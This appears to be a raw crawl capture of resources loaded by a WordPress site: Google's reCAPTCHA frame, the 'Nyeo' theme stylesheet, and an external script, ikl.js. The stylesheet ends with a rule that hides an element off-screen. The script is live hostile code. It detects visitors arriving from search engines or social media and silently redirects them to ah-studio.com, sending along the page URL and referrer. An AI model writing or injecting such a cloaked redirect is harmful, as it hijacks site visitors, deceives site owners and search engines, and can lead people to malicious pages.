

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IlXHZiqghrbQ_yxJ2ofviQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769497448498');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://gradkastela.com/wp-content/themes/Nyeo/style.css
body_size: 2483
content:
/*
Theme Name: Nyeo Wordpress Theme
Theme URI: http://indthemes.com/theme/nyeo
Description: Description: Nyeo wordpress theme by IND Themes. Increase your Google Adsense earnings with premium theme, <a href="http://indthemes.com/" target="_blank">click here</a>.
Author: Bambang Utomo
Author URI: http://indthemes.com/
Version: 1.5
*/

/* ------------------------------------------- START Reset CSS ------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%;
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
body {
	background: #fff;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
table {
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a:focus {
	outline: thin dotted;
}
a:hover,
a:active {
	outline: 0;
}
a img {
	border: 0;
}
.clearfix {
	clear:both
}

/* ------------------------------------------- START GLOBAL CSS ------------------------------------------- */

a { text-decoration: none; }
a:link { text-decoration: none; }
a:visited {}
a:hover { text-decoration: underline; }
a:focus { outline: none; }
h1 { font-size: 18px; }
h2 { font-size: 16px; }
h3 { font-size: 16px; }
h4 { font-size: 14px; }
h5 { font-size: 12px; }
h6 { font-size: 12px; }
p { margin:10px 0; }
p img { padding: 0; max-width: 100%; }
.container { width: 900px; margin: 0 auto; }
.alignleft { float: left; }
.alignright { float: right; }
.aligncenter, div.aligncenter { display: block; margin: 0 auto; text-align: center; }
img.alignleft { margin: 5px 15px 10px 0; }
img.alignright { margin: 5px 0 10px 10px; }
img.aligncenter { margin: 10px auto; }
.wp-caption { text-align: center; border-bottom: 1px solid #DADADA; background-color: #fff; padding-top: 5px; margin-bottom: 10px !important; max-width: 100%; }
.wp-caption img { max-width: 100%; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 18px; padding: 0 4px 5px; margin: 0; }

dl,dt img {width:100%;}


/* ------------------------------------------- START Layout CSS ------------------------------------------- */

body { background: #22b4d8; font: 13px Arial,Helvetica,sans-serif; color: #474747; }
#wrap { width: 900px; margin: 0 auto; background: #fff; }
#main { float: left; width: 880px; padding: 10px; }
#content { float: left; width: 570px; margin-right: 10px; }
#sidebar { float: right; width: 300px; }

/* ------------------------------------------- START POST CSS ------------------------------------------- */

.post { border-bottom: 1px solid #efefef; padding: 10px 0; overflow: hidden; }
.post h2{ font-size: 15px; line-height: 20px; margin-bottom: 10px; }
.post h2 a:hover { text-decoration: none; }
.post:first-child { border-top: 1px solid #efefef; }
.post .thumb { float: left; width: 100px; height: 80px; display: block; margin-right: 15px; }
.post p { margin: 0; line-height: 18px; }

/* ------------------------------------------- START Entry CSS ------------------------------------------- */

.entry {}
.entry img { max-width: 570px; }
.entry p { line-height: 20px; }
.entry blockquote { margin: 20px 20px; padding: 0 30px 0 20px; overflow: hidden; border-left: 10px solid #F7F7F7; }
.entry ul, .entry ol { margin: 0 0 5px 3em; }
.entry ol { list-style-type: decimal; }
.entry ul { list-style-type: square; }
.entry ul ul, .entry ul ol, .entry ol ol, .entry ol ul { margin: 0 0 0 20px; }
h1.stitle { color: #4b7eaf; font-size: 16px; line-height: 18px; margin: 10px 0; }
.entry h2, .entry h3, .entry h4 { font-size: 13px; margin: 5px 0; }
.entry table { width: 100%; border: 1px solid #e9e9e9; margin: 1.0em 0; border-collapse: collapse; border-spacing: 0; }
.entry table th { padding: 6px 3px; background: #eee; border: 1px solid #e9e9e9; text-shadow: 1px 1px #fff; }
.entry table td { padding: 6px 10px 3px 10px; border: 1px solid #e9e9e9; }
.entry .ads { margin-bottom: 10px; max-width: 336px; display: block; }
.entry .ads span {font-size: 11px; margin-bottom: 5px; text-align: left; display: block; }
.reviewsnip {background: #efefef; font-size: 11px; padding: 5px 10px; float: left; }

/* ------------------------------------------- START Share CSS ------------------------------------------- */

.social-container { margin: 15px 0; width: 100%; }
.SocialCustomMenu { margin: 0; }
.SocialCustomMenu span { display: inline; padding: 5px; text-decoration: none; font-size: 0.95em; }
.SocialCustomMenu a, .SocialCustomMenu a:visited { display: inline; padding: 5px; color: white!important; text-decoration: none; font-size: 0.95em; }
.social-container .twitter { background-color: #00a0d1; }
.social-container .facebook { background-color: #3b5998; }
.social-container .googleplus { background-color: #db4a39; }
.social-container .sharetext { background: #efefef; color:#333 !important; }

/* ------------------------------------------- START Related CSS ------------------------------------------- */

.related_posts { width: 100%; margin-top: 15px; }
.related_posts .thumb { float: left; width: 70px; height: 60px; margin-right: 10px; overflow: hidden; }
.related_posts h3 { background: #efefef; font-size: 13px; padding: 4px 10px;}
.related_posts ul { margin: 10px 0; }
.related_posts ul li { padding: 1%; width: 98%; display: inline-block; overflow: hidden; margin-bottom: 5px; border: 1px solid #efefef; }
.related_posts h4 { font-size: 13px; line-height: 18px; margin-bottom: 5px; }
.related_posts p { margin: 0; }
.related_posts .relatedcontent { float: left; overflow: hidden; }

/* ------------------------------------------- START Sidebar CSS ------------------------------------------- */

#sidebar h3.title  { height: 26px; border-bottom: 3px solid #dfdfdf; line-height: 26px; font-size: 12px; text-transform: uppercase; }
#sidebar h3.title span  { line-height: 26px; padding: 0px 10px; color: #ffffff; }
#sidebar .widget { margin-bottom: 15px; }
#sidebar .widget .inner{}
#sidebar .widget ul {padding: 5px 0 0 0;}
#sidebar .widget ul li { background: url(img/list.png) no-repeat scroll 5px 10px transparent; padding: 4px 4px 4px 15px; border-bottom: 1px solid #efefef; }
#sidebar table { width: 100%; font-size: 90%; border: 1px solid #efefef; border-bottom: none; border-right: none; }
#sidebar table td { padding: 2px 3px; border-right: 1px solid #efefef; border-bottom: 1px solid #efefef; }
#sidebar .widget_ads { margin: 5px 0; }

/* ------------------------------------------- START Footer CSS ------------------------------------------- */

#footer { width: 100%; background: #F2F2F2; border-top: 1px solid #e2e2e2; font-size: 12px; }
#footer .inner { float: left; padding: 10px 15px; }
#footer .copyright { float: left; color: #666; width: 440px; }
#footer .copyright a { color: #666; }
#footer .menu { float: right; width: 430px; }
#footer .menu ul li { float: right; border-left: 1px solid #ccc; padding: 0 10px; }
#footer .menu ul li:last-child { border: none; }
#footer .menu ul li a { line-height: 15px; font-weight: bold; text-transform: capitalize; color: #666; }
#footer .menu ul li a:hover { text-decoration: none; color: #666; }

/* ------------------------------------------- START Menu CSS ------------------------------------------- */

nav select { display: none; border: 1px solid #dfdfdf; padding: 3px; }
#main-menu { width: 100%; height: 35px; border-top: 3px solid #dfdfdf; border-bottom: 3px solid #dfdfdf; font-size: 12px; font-weight: bold; text-align: center; overflow: hidden; }
#main-menu .ihome { float:left; margin: 5px 10px; display: inline; } 
#main-menu .main-menu { padding: 9px 0; text-align: left; }
#main-menu .main-menu ul { width: 100%; }
#main-menu .main-menu li { float: left; border-right: 1px solid #ffffff; }
#main-menu .main-menu li a { color: #ffffff; padding: 0 12px; font-weight: bold; text-transform: uppercase; display: inline-block; }
#main-menu .main-menu li a:hover { text-decoration: none; color: #ccc; }
#main-menu .main-menu li li a, #main-menu .main-menu li li a:link, #main-menu .main-menu li li a:visited { background: #dfdfdf; color: #000; position: relative; text-transform: uppercase; width: 138px; line-height: 32px; padding: 0px 10px; border-bottom: 1px solid #bbbbbb; }
#main-menu .main-menu li li a:hover, #main-menu .main-menu li li a:active { }
#main-menu .main-menu li li:first-child { border: none; }
#main-menu .main-menu li li { border: none; }
#main-menu .main-menu li ul{ height: auto; left: -9999px; position: absolute; width: 160px; z-index: 9999; margin: 0; padding-top: 14px; }
#main-menu .main-menu li ul a { width: 140px; }
#main-menu .main-menu li ul ul { margin: -33px 0 0 159px; }
#main-menu .main-menu li:hover>ul { left: auto; }
#main-menu .main-menu li.current-menu-item a, #main-menu .main-menu li.current-post-parent a { color: #ccc; }

/* ------------------------------------------- START Pagenavi CSS ------------------------------------------- */

.Nav { font-size: 12px; width: 100%; margin: 20px 0; }
.Nav a { border: 1px solid #ddd; color: #000 !important; background: #f9f9f9; padding: 6px; }
.Nav a:visited { border: 1px solid #ccc; background: #f9f9f9; }
.Nav a:hover { background: #dfdfdf; text-decoration: none; }
.Nav span { background: #f9f9f9; border: 1px solid #ccc; margin-right: 3px; padding: 6px 5px; }
.Nav .on { background: #dfdfdf; border: 1px solid #ccc; padding: 6px; }

/* ------------------------------------------- START Other CSS ------------------------------------------- */

h3.reply-title { background: #efefef; font-size: 13px; padding: 5px 10px; }
.breadcrumbs { background: #ECEEF5; width: 550px; font-size: 11px; padding: 2px 10px; text-transform: capitalize; font-weight: normal; }

/* ------------------------------------------- START Responsive CSS ------------------------------------------- */

@media only screen and ( max-width: 769px ) {
img,video,object {
  max-width: 100%;
  height: auto;
}
#wrap { width: 96%; }
#main { padding: 0; }
#main { width: 96%; padding: 2%; }
#mainmenu, #footer { width: 100%; }
#content { margin: 0; }
#content { width: 60%; margin-right: 2%; }
#content img { max-width: 100%; }
#sidebar { width: 38%; }
.breadcrumbs, .wp-caption { width: 95%; }
}

@media only screen and ( max-width: 600px ) {
#wrap, #main { width: 100%; }
#main { padding: 0; }
#mainmenu, .entry, .wp-caption, #footer .copyright, #footer .menu { width: 100%; }
#footer .menu ul li { float: left; border-right: 1px solid #ccc; border-left: none; }
#footer .menu ul li:first-child { float: left; border-right: 1px solid #ccc; border-left: none; padding-left: 0; }
#sidebar, #content, #footer, .breadcrumbs { width: 96%; padding: 0 2%; margin: 0; }
.breadcrumbs { margin-top: 10px; }
.related_posts ul li { width: 96%; padding: 2%; }
nav ul { display: none; }
nav select { display: inline-block; width: 300px; height: 25px; margin: 5px 0; overflow: hidden; background: #EFEFEF; float: none; font-size: 13px; }
#fb-comments  { display: none; }
}
#nutupin {
    position: absolute;
    top: -9999px;
    left: -9999px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ah-studio.com/ikl.js
body_size: 39
content:
var ars = 'https://www.ah-studio.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.','ecosia.','duckduckgo.','yahoo.','baidu.','yandex.','duckduckgo.','instagram.','.instagram.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter','ecosia','duckduckgo','yahoo','yandex','baidu','bing','instagram','youtube','reddit'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
